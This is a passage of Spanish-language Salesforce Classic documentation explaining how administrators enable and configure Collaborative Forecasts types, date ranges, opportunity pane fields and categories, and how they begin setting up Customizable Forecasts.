- **•** Las columnas Importe de pronóstico y División (%) aparecerán en la lista de oportunidades de la página de pronósticos.
- **•** Puede realizar un pronóstico de ingresos, pero no de cantidad.
- **•** Su organización debe haber habilitado Ventas en equipo, Divisiones de oportunidad y el tipo de división de ingresos.

## Divisiones de superposición

Utilice divisiones de superposición para realizar un seguimiento de los ingresos de miembros del equipo de ventas que ayudan a cerrar oportunidades pero no son responsables directos de ellas.

- **•** Las divisiones de superposición en una oportunidad específica no necesitan tener un total de 100%.
- **•** Puede realizar un pronóstico de ingresos, pero no de cantidad.
- **•** Su organización debe haber habilitado Ventas en equipo, Divisiones de oportunidad y el tipo de división de superposición.

## Campos de divisas de oportunidades personalizados

Si su organización utiliza cualquier campo de divisa personalizado en oportunidades, puede realizar pronósticos sobre los importes en esos campos.

- **•** Como el campo debe ser un campo de divisa personalizado, puede realizar pronósticos sobre los ingresos pero la cantidad.
- **•** Puede realizar pronósticos sobre el campo personalizado tanto si incluye divisiones de oportunidad como no.
- **•** Independientemente de si el campo utiliza divisiones, su organización debe tener Ventas en equipo, Divisiones de oportunidad y un tipo de divisiones personalizado activados para el campo.

### Ingresos previstos

El campo Ingresos previstos en oportunidades es útil si existe una diferencia entre el valor del campo Importe y los ingresos actuales derivados de la oportunidad. Si su equipo de ventas puede anticipar esta diferencia, es posible que deseen utilizar el campo Ingresos previstos y realizar pronósticos en él.

- **•** Puede realizar un pronóstico de ingresos, pero no de cantidad.
- **•** Puede realizar un pronóstico del campo Ingresos previstos independientemente de si utiliza o no divisiones de oportunidad con él.
- **•** Independientemente de si utiliza divisiones con el campo Ingresos previstos, su organización debe tener Ventas en equipo, Divisiones de oportunidad y un tipo de divisiones personalizado activados para él.

Cuando activa más de un tipo de pronóstico, Vistas de pronósticos personalizados le permite personalizar la información de oportunidad que aparece para cada pronóstico.

A continuación se incluye un ejemplo: Los ingresos de pronósticos de su equipo de ventas desde oportunidades y familias de productos. Activará tanto pronósticos de oportunidad como de familia de productos basándose en ingresos.

A continuación puede ver la página de pronóstico de Ingresos de oportunidades que muestra totales de ingresos para cada representante de ventas en cada acumulación de pronóstico.



Cada usuario puede cambiar la vista de pronóstico desde un tipo de pronóstico a otro utilizando el menú de tipo de pronóstico que podemos ver a continuación.



Cuando los usuarios cambian el tipo de pronóstico a Ingresos de familias de productos, pueden ver los totales de cada representante de ventas por familia de productos.


# Activar tipos de pronóstico para Pronósticos de colaboración

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Un tipo de pronóstico es un pronóstico configurado para utilizar un tipo específico de datos. El campo Importe de oportunidades, las divisiones de oportunidad, las divisiones de superposición, los campos de oportunidades personalizado o las familias de productos se pueden utilizar. Cada tipo de pronóstico también especifica una medida, ya sea ingresos o cantidad. Con oportunidades y familias de productos, puede establecer tipos de pronóstico tanto para cantidad como para ingresos. Con divisiones de oportunidad, la única elección es ingresos. Antes de agregar tipos de pronósticos, asegúrese de [comprender los detalles](#page-1976-0) de cada uno.

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** Si su organización:
	- **•** No tiene todavía ningún tipo de pronóstico activado, haga clic en **Agregar un tipo de pronóstico**.
	- **•** Ya tiene al menos un tipo de pronóstico activado, haga clic en **Agregar otro tipo de pronóstico**.
- **3.** Desde el menú Tipo de pronóstico, seleccione la fuente de datos que desea utilizar para la revisión.
- **4.** Seleccione la medida de pronóstico que desea utilizar: Ingresos o cantidad. Si desea ambos, agregue tipos de pronóstico separados para cada una.
- **5.** Seleccione las columnas que desea mostrar en la lista de oportunidades relacionadas en la ficha Pronósticos para el tipo de pronóstico. Si su fuente de datos de pronóstico son oportunidades o familias de productos, el campo Importe aparecerá de manera predeterminada. Si su fuente de datos son divisiones de oportunidad, los campos Importe de pronóstico y División (%) aparecerán de manera predeterminada. Puede cambiar los campos seleccionados para cada tipo de pronóstico incluso después de su activación.Dependiendo de si su tipo de pronóstico utiliza la medida de cantidad o ingresos, considere agregar Importe o Cantidad al panel.

## **EDICIONES**

Disponible en: Salesforce **Classic** 

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar un tipo de pronóstico:

#### **6.** Haga clic en **Aceptar** y, a continuación, en **Guardar**.

Repita este procedimiento para cada tipo de pronóstico que desea agregar. Cuando activa un tipo de pronóstico, el cálculo inicial del nuevo pronóstico puede tardar un tiempo, dependiendo del número de oportunidades, usuarios y familias de productos en su organización.

Advertencia: Si desactiva un tipo de pronóstico, se purgará toda la información de ajuste y presupuesto relacionada.

### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0)

[Consideraciones para la configuración de pronósticos de colaboración](#page-1960-0)

[Selección de campos que aparecen en el tablero Oportunidades de Pronósticos de colaboración](#page-1985-0)

## Activar pronósticos de divisiones de superposición para responsables de ingresos

Ayude sus equipos de ventas a realizar un seguimiento de los ingresos desde oportunidades de ventas con varios representantes de ventas cuando agregue Pronósticos de divisiones de ingresos en su organización.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Antes de activar Pronósticos de divisiones de ingresos, asegúrese de que ha activado:

- **•** Pronósticos de colaboración
- **•** Ventas en equipo y Divisiones de oportunidad
- **•** El tipo de división de oportunidad de ingresos

Con esas funciones activadas, está preparado para activar Pronósticos de divisiones de superposición.

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** Si su organización:
	- **•** No tiene todavía ningún tipo de pronóstico activado, haga clic en **Agregar un tipo de pronóstico**.
	- **•** Ya tiene al menos 1 tipo de pronóstico activado, haga clic en **Agregar otro tipo de pronóstico**. Puede activar hasta 4 tipos de pronóstico.
- **3.** Desde el menú Tipo de pronóstico, seleccione **Divisiones de ingresos de oportunidad**. Ingresos es la única medición del pronóstico disponible para divisiones de superposición.
- **4.** Seleccione las columnas que desea mostrar en la lista de oportunidades relacionadas en la ficha Pronósticos para el pronóstico de superposición. Para facilitar a los usuarios del pronóstico ver las cantidades de división en cada oportunidad, incluya la columna División.
- **5.** Haga clic en **Aceptar** y, a continuación, en **Guardar**.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver la Configuración de pronósticos:

**•** "Ver parámetros y configuración"

Para modificar la Configuración de pronósticos:

## Activar pronósticos de divisiones de superposición para responsables de ventas

Ayude sus equipos de ventas a realizar un seguimiento de los ingresos desde funciones de ventas de superposición cuando agregue Pronósticos de superposición en su organización.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Antes de activar Pronósticos de superposición, asegúrese de que ha activado:

- **•** Pronósticos de colaboración
- **•** Ventas en equipo y Divisiones de oportunidad
- **•** El tipo de división de oportunidad de superposición

Con esas funciones activadas, está preparado para activar Pronósticos de divisiones de superposición.

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** Si su organización:
	- **•** No tiene todavía ningún tipo de pronóstico activado, haga clic en **Agregar un tipo de pronóstico**.
	- **•** Ya tiene al menos un tipo de pronóstico activado, haga clic en **Agregar otro tipo de pronóstico**. Puede activar hasta cuatro tipos de pronósticos.
- **3.** Desde el menú Tipo de pronóstico, seleccione **Divisiones de superposición de oportunidad**. Ingresos es la única medición del pronóstico disponible para divisiones de superposición.
- **4.** Seleccione las columnas que desea mostrar en la lista de oportunidades relacionadas en la ficha Pronósticos para el pronóstico de superposición. Incluya la columna División para facilitar a los usuarios del pronóstico ver las cantidades de división en cada oportunidad.
- **5.** Haga clic en **Aceptar** y, a continuación, en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver la Configuración de pronósticos:

**•** "Ver parámetros y configuración"

Para modificar la Configuración de pronósticos:

## Activar pronósticos de campo personalizado para responsables de ventas

Para activar un pronóstico de campo personalizado, active primero un tipo de división personalizado para el campo y luego agregue un pronóstico para él.



Para cada campo de oportunidades personalizado sobre el que sus equipos de ventas desean realizar pronósticos, active en primer lugar un tipo de división personalizado; incluso si el campo no incluye divisiones. Cuando un representante de ventas crea una oportunidad, el representante recibe automáticamente una división del 100% para cualquier tipo de división personalizado validado al 100% que activa. Aún si no tiene previsto dividir el campo personalizado, la acumulación de pronósticos siempre incluye el 100% del importe en el campo personalizado.

Antes de activar pronósticos de campo personalizado, asegúrese de que ha activado:

- **•** Pronósticos de colaboración
- **•** Al menos un campo de divisas de oportunidades personalizado
- **•** Ventas en equipo y Divisiones de oportunidad
- **•** Un tipo de divisiones de oportunidad personalizado basado en el campo personalizado (Para obtener más detalles acerca de la activación de tipos de división, consulte [Activar tipos de](#page-1933-0) [división y divisiones de oportunidad](#page-1933-0) en la página 1928.)

Con esas funciones activadas, está preparado para activar un pronóstico de campo personalizado.

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** Si su organización:
	- **•** No tiene todavía ningún tipo de pronóstico activado, haga clic en **Agregar un tipo de pronóstico**.
	- **•** Ya tiene al menos un tipo de pronóstico activado, haga clic en **Agregar otro tipo de pronóstico**. Active hasta cuatro tipos de pronósticos.
- **3.** Desde le menú Tipo de pronóstico, seleccione el nombre del tipo de división de oportunidad personalizado que ha creado basándose en su campo de oportunidades personalizado. Ingresos es la única medición del pronóstico disponible para divisiones de campo personalizado.
- **4.** Seleccione las columnas que desea mostrar en la lista de oportunidades relacionadas en la ficha Pronósticos para el pronóstico de campo personalizado. Incluya la columna División para facilitar a los usuarios del pronóstico ver las cantidades de división en cada oportunidad.
- **5.** Haga clic en **Aceptar** y, a continuación, en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Performance Edition**, **Unlimited Edition**, **Enterprise Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar los tipos de divisiones de oportunidad:

**•** "Personalizar aplicación"

Para ver la Configuración de pronósticos:

**•** "Ver parámetros y configuración"

Para modificar la Configuración de pronósticos:

# Definir el Margen de fechas de pronóstico de su compañía

La tabla de acumulación de Pronósticos de colaboración muestra las cantidades de los pronósticos para meses o trimestres específicos o un margen de meses o trimestres, en función de su configuración de Pronósticos de colaboración. El valor predeterminado es seis meses o cuatro trimestres.



Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Si utiliza años fiscales personalizados, aparecen sus trimestres o periodos personalizados. Los usuarios pueden realizar pronósticos de hasta 12 meses u 8 trimestres en el futuro o el pasado. Si su margen de pronóstico incluye el trimestre o mes actual, la página Pronósticos muestra el mes o el trimestre actual de forma predeterminada. Si no, se selecciona el primer mes o trimestre del margen de forma predeterminada.

El margen de fechas de pronóstico se convierte en el valor predeterminado para todos los usuarios de Pronósticos de colaboración. Los usuarios pueden utilizar este valor predeterminado o establecer un margen de la fecha de pronóstico para sus pronósticos. Una vez que los usuarios cambien su margen de fecha de pronóstico, los administradores no pueden sustituirlos. Sin embargo, al cambiar la visualización de periodo de mensual o trimestral o viceversa, el cambio se reflejará en los pronósticos de todos los usuarios.

Advertencia: Si cambia el ajuste de periodo de mensual a trimestral o al contrario, o si cambia el año fiscal estándar, se purgarán todos los ajustes y presupuestos. Si activa años fiscales personalizados, la creación del primer año fiscal personalizado elimina cualquier cuota o ajuste en los años fiscales estándar siguientes y correspondientes. Estos cambios desencadenan un nuevo cálculo de pronóstico que puede tardar mucho tiempo, dependiendo de la cantidad de sus datos.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para activar usuarios de los pronósticos:

**•** "Gestionar usuarios" Y

"Personalizar aplicación"

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** En Configurar la visualización de pronóstico predeterminada, utilice las listas desplegables para seleccionar un periodo inicial y el número de periodos que desea mostrar.
- **3.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Consideraciones para la configuración de pronósticos de colaboración](#page-1960-0) [Cambio de su margen de la fecha de pronóstico](#page-1496-0)

# <span id="page-1985-0"></span>Selección de campos que aparecen en el tablero Oportunidades de Pronósticos de colaboración

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Sugerencia: Si agrega un campo de oportunidad al panel de oportunidades y no es visible para los usuarios de Pronósticos, compruebe la configuración de seguridad a nivel de campo para el perfil de usuario y campo específicos. Si el pronóstico se basa en ese campo, la columna Importe de pronóstico muestra el valor del campo o el valor de la división del campo que contribuye al pronóstico, independientemente de la seguridad a nivel de campo.

Cuando un usuario selecciona un importe de pronóstico en la tabla de acumulación, la lista de oportunidades que se acumulan en ese importe aparecen debajo de la tabla. Los administradores seleccionan hasta 15 campos estándar y personalizados que aparecen en el tablero de oportunidades, para cada tipo de pronóstico activado. Los usuarios ven los campos seleccionados según su configuración de seguridad a nivel de campo. Nombre de oportunidad es un campo obligatorio. Además, recomendamos añadir Categoría de pronóstico al tablero.

Cuando seleccione campos, recuerde los campos utilizados en la acumulación de pronósticos. Un pronóstico de oportunidad-cantidad se acumula basándose en el campo Cantidad de la oportunidad mientras que los pronósticos de oportunidad-ingresos se acumulan basándose en el campo Importe de la oportunidad. Para pronósticos de divisiones de oportunidad-ingresos, la acumulación se basa en el campo Importe de la oportunidad y el porcentaje de división asignado al representante de ventas. Para los pronósticos de campo de oportunidades personalizado, la acumulación se basa en el importe del campo personalizado. Para los pronósticos de familias de productos-ingresos, la acumulación se basa en la suma del campo Precio total de todas las partidas de oportunidades en esa familia de productos, mientras que los pronósticos de familia de productos-cantidad se acumulan basándose en el campo Cantidad de todas las partidas de

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para personalizar el tablero de oportunidades:

- **•** "Personalizar aplicación" Para ver ajustes y configuración:
- **•** "Ver parámetros y configuración"

oportunidades de esa familia de productos. Para las oportunidades sin elementos de partidas de oportunidades o con partidas que no tengan especificada ninguna familia de productos, los totales se reflejan en la fila Productos no categorizados de la página Pronósticos. Dependiendo de si su tipo de pronóstico utiliza la medida de cantidad o ingresos, considere agregar Importe o Cantidad al panel.

Si su fuente de datos de pronóstico son oportunidades o familias de productos, el campo Importe aparecerá de manera predeterminada. Si su fuente de datos son divisiones de oportunidad, los campos Importe de pronóstico y División (%) aparecerán de manera predeterminada. Puede cambiar los campos seleccionados para cada tipo de pronóstico incluso después de su activación.

- **1.** Desde Configuración, ingrese *Configuración de pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** Haga clic en el nombre del tipo de pronóstico cuyos campos de oportunidad desea modificar.
- **3.** En Seleccionar campos para mostrar en la lista de oportunidades relacionadas, seleccione campos y haga clic en **Agregar** y **Eliminar** para desplazarlos entre la lista Columnas disponibles y la lista Columnas seleccionadas. Para determinar el orden de campos en el formato, seleccione campos y haga clic en **Arriba**, **Abajo**, **Superior** o **Inferior**.
- **4.** Haga clic en **Aceptar (OK)**.

#### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Consideraciones para la configuración de pronósticos de colaboración](#page-1960-0)

## Personalizar categorías de pronósticos

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Una categoría de pronóstico es la categoría dentro del ciclo de ventas a la que se asigna una oportunidad según la etapa en la que esta se encuentre. Las categorías estándar de pronósticos son Oportunidades en curso, Máximo previsto, Confirmación, Omitida y Cerrada. Puede personalizar los nombres de las categorías de pronósticos de su organización.

- **1.** Desde la configuración de gestión de objetos para oportunidades, vaya a Campos.
- **2.** Haga clic en Categoría de pronóstico.
- **3.** Haga clic en **Modificar** para cada valor que desee modificar en Valores de lista de selección de categoría de pronósticos.
- **4.** Escriba un nombre de categoría de pronóstico.
- **5.** Haga clic en **Guardar**.

Los nombres de categoría de pronósticos aparecen en pronósticos y registros de oportunidades.

### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Consideraciones para la configuración de pronósticos de colaboración](#page-1960-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Desactivar la funcionalidad Pronósticos de colaboración

Para desactivar Pronósticos de colaboración, haga contacto con Salesforce.

Nota: Esta información se aplica a Pronósticos de colaboración y no a [Pronósticos](#page-1524-0) [personalizables](#page-1524-0).

Antes de desactivar Pronósticos de colaboración o cualquiera de sus funciones, asegúrese de comprender cómo se verán afectados sus datos de pronóstico.

Sugerencia: Como la desactivación de la funcionalidad puede provocar la purga de datos de ajuste y cuota, considere exportar los datos antes de realizar la desactivación. Cuando complete los cambios de ajustes podrá volver a importar los datos en Salesforce. Tenga en cuenta que si modifica su ajuste de periodo de mensual a trimestral o de trimestral a mensual no podrá importar su presupuesto o datos de ajuste a Salesforce porque los datos existentes no corresponderán con sus nuevos periodos.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar usuarios de los pronósticos:

- **•** "Gestionar usuarios" Y
	- "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Cuando se purgan los ajustes desde los pronósticos, los datos relacionados en que se basaban los pronósticos permanecen inalterables.

### CONSULTE TAMBIÉN

[Descripción general de pronósticos de colaboración](#page-1487-0) [Definir la configuración de pronósticos](#page-1962-0)

# <span id="page-1987-0"></span>Configuración de pronósticos personalizables

# Configuración del pronóstico personalizable

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Los pronósticos de ventas constituyen el mejor cálculo de los ingresos que puede generar. Los pronósticos ofrecen a los gestores y ejecutivos una visión global del negocio con independencia de lo dispersos que estén los equipos de ventas.

El carácter universal de los pronósticos hace que el pronóstico con capacidad de personalización sea una solución flexible para incluso los requisitos más avanzados. Empiece a utilizar el pronóstico con capacidad de personalización en Configuración ingresando

*Pronósticos(Personalizables)* en el cuadro Búsqueda rápida, luego seleccionando **Pronósticos (Personalizables)**:

- **•** Haga clic en **Modificar la configuración de pronósticos para su compañía** para personalizar la configuración predeterminada de su organización. Consulte [Definir la configuración de pronóstico personalizable.](#page-1988-0)
- **•** Haga clic en **Enviar por lotes pronósticos para sus usuarios** para configurar un envío por lotes. Consulte [Enviar pronósticos](#page-1995-0) [personalizables por lotes](#page-1995-0).
- **•** Haga clic en **Configurar la jerarquía de pronósticos para su compañía** para configurar su jerarquía de pronóstico inicial. Consulte [Configurar la jerarquía de pronósticos.](#page-1990-0)

#### CONSULTE TAMBIÉN

[Enviar pronósticos personalizables por lotes](#page-1995-0) [Uso de familias de productos](#page-1887-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## <span id="page-1988-0"></span>Definir la configuración de pronóstico personalizable

Una vez que haya activado Pronósticos personalizables para su organización, debe especificar la configuración más apropiada para el modo en que funciona su compañía.

Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)

Defina las opciones siguientes para su organización:

- **• Agregación de datos de pronóstico** determina el tipo de datos que se muestra en los pronósticos.
- **• Vista de resumen de pronóstico predefinido** establece la familia de productos predeterminada, la fecha de inicio, el intervalo de fechas y los valores del pronóstico para los pronósticos predefinidos.
- **• Colaboración de datos del pronóstico** determina si se pueden compartir los datos de pronóstico.

Para establecer las opciones de pronóstico:

- **1.** Desde Configuración, ingrese *Pronósticos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de pronósticos**.
- **2.** Si desea que los pronósticos incluyan el importe de los ingresos, seleccione Ingresos previstos. Si desactiva esta opción, pierde todas las sustituciones de ingresos en los pronósticos.
- **3.** Si desea que los pronósticos incluyan las cantidades totales, seleccione Cantidad prevista. Si desactiva esta opción, pierde todas las sustituciones de cantidad en los pronósticos.
- **4.** Seleccione un Período de pronóstico. Si no ha habilitado años fiscales personalizados, seleccione un período mensual o trimestral según el ciclo de pronóstico de la organización. La fecha de inicio del mes o del trimestre está basada en la Hora del meridiano de Greenwich (GMT). Si habilitado los años fiscales personalizados, podrá decidir si desea realizar el pronóstico según el período fiscal o el trimestre fiscal. El período de pronóstico que elija determinará el incremento temporal que la organización va a usar para las cuotas y los pronósticos. Así, si elige mensual, podrá seguir viendo los totales por trimestres, pero si se decanta por trimestral, no dispondrá de los totales de pronóstico mensuales. Si cambia esta opción, pierde todas las sustituciones y pronósticos, incluido el historial de pronósticos completo.
- **5.** Seleccione una Fecha de pronóstico que establezca el modo en que los importes de la oportunidad contribuyen a los pronósticos:
	- **•** Si desea que todo el importe de la oportunidad contribuya en el período de pronóstico para dicha fecha, seleccione una Fecha de cierre de la oportunidad. Si la organización no utiliza productos, esta será la única opción disponible.
	- **•** Si desea que el importe del producto en la oportunidad contribuya en el período de pronóstico que corresponde con la Fecha del producto, Seleccione Fecha del producto. Si no existen productos en una oportunidad o la fecha del producto está en blanco, Salesforce utiliza en su lugar la Fecha de cierre de la oportunidad del pronóstico del usuario.
